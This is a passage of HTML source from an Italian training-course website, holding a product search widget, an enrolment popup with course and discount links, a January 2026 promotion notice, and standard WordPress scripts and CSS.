													<img loading="lazy" width="1920" height="1279" src="https://www.icotea.it/wp-content/uploads/2021/05/qo5eNBSAYPLUPyyDItKV.jpg" class="attachment-full size-full wp-image-3216" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/05/qo5eNBSAYPLUPyyDItKV.jpg 1920w, https://www.icotea.it/wp-content/uploads/2021/05/qo5eNBSAYPLUPyyDItKV-300x200.jpg 300w, https://www.icotea.it/wp-content/uploads/2021/05/qo5eNBSAYPLUPyyDItKV-1024x682.jpg 1024w, https://www.icotea.it/wp-content/uploads/2021/05/qo5eNBSAYPLUPyyDItKV-768x512.jpg 768w, https://www.icotea.it/wp-content/uploads/2021/05/qo5eNBSAYPLUPyyDItKV-1536x1023.jpg 1536w, https://www.icotea.it/wp-content/uploads/2021/05/qo5eNBSAYPLUPyyDItKV-1320x879.jpg 1320w, https://www.icotea.it/wp-content/uploads/2021/05/qo5eNBSAYPLUPyyDItKV-800x533.jpg 800w" sizes="(max-width: 1920px) 100vw, 1920px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 